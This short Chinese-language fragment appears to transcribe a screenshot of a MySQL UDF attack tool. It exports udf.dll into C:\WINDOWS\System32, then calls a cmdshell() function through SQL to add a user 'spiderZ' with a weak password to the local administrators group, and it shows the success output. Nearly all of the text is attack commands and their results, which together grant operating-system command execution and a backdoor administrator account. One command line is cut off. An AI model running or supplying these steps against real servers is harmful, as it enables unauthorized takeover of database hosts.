 图 5
MYSQL连结成功
DLL导出路径，注意，MYSQL 5.0以上版本请使用系统目录!
C:\\WINDOWS\\System32\\udf.dll 导出到此目录
SQL命令:
select cmdshell('net user spiderZ 123 /add & net localgroup a 执行
回显结果:
cmdshell('net user spiderZ 123 /add & net localgroup administrators spiderZ /add')
命令成功完成。
完成!